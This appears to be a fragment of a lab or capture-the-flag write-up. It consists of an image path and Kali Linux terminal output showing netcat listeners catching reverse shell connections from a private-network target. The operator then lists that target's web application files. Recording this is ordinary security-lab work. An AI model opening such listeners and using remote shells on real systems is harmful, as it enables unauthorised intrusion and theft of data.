 root@kali:~# nc -nvlp 2333
listening on [any] 2333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6]
ls
root@kali:~/桌面# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6] 43938
app.py
database.sql
samples
templates